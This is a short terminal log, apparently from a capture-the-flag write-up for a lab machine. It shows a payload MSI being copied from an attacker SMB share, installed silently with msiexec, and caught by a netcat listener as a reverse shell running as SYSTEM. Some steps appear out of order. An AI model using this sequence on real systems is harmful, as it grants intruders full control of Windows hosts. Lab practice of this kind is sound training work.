 C:\Users\Phoebe>msiexec /q /i .\p.msi
msiexec /q /i .\p.msi
C:\Users\Phoebe>copy \\10.10.14.2\share\p.msi p.msi
copy \\10.10.14.2\share\p.msi p.msi
Overwrite p.msi? (Yes/No/All): yes
yes
        1 file(s) copied.
C:\Users\Phoebe>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users\Phoebe
┌──(kali㉿Kali)-[~/lab/htb/love]
└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.48.103] 61580
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>cd \user\administrator
cd \user\administrator
The system cannot find the path specified.
C:\WINDOWS\system32>type desktop\root.txt
type desktop\root.txt
The system cannot find the path specified.